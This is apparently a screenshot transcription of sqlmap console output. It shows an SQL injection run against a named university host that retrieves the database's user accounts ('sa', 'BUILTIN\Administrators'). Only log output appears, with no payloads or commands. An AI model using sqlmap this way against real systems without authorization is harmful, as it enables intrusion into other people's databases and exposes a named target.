 管理员: sqlmap
[23:15:37] [INFO] retrieved:
[23:15:42] [INFO] adjusting time delay to 1 second due to good response times
2
[23:15:45] [INFO] retrieved: BUILTIN\Administrators
[23:17:53] [INFO] retrieved: sa
database management system users [2]:
[*] BUILTIN\\Administrators
[*] sa
[23:18:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 98 times
[23:18:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gzcx.tynu.edu.cn'
[*] shutting down at 23:18:05
D:\Python27\sqlmap>